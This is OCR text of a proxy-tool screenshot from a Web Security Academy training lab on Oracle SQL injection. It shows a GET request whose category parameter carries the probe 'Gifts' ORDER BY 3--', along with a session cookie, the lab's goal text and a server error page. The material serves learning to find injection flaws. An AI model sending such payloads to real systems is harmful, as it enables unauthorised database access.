 Pretty Raw Hex \n
1 GET /filter?category=Gifts' ORDER BY 3-- HTTP/2
2 Host: 0af8007f03e27ea284b5b89400730074.web-security-academy.net
3 Cookie: session=HNs9VSzmzBlgBCOhFt79WaSAxSlP4Za3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Te: trailers
4
5
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection
attack, querying the
database type and
version on Oracle
LAB Not solved
Back to lab home
Make the database retrieve
the strings: 'Oracle Database
11g Express Edition Release
11.2.0.2.0 - 64bit Production,
PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0
Production, TNS for Linux:
Internal Server Error
Internal Server Error